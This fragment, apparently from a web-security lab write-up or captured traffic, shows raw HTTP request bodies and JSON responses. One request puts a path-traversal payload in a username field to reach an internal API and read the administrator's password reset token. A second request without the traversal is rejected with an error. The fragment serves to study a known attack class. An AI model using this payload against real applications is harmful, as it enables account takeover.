 Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=C0JGpee6vzcb5KReZvgE85kR5X73ErjU&username=
../../../../api/internal/v1/users/administrator/field/passwordResetToken%23
{
"type":"passwordResetToken",
"result":"2lp1gd2ikdr0n5bse68q5tf790qodunz"
}
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=C0JGpee6vzcb5KReZvgE85kR5X73ErjU&username=
administrator/field/passwordResetToken%23
{
"type":"error",
"result":
"This version of API only supports the email field for security reasons"
}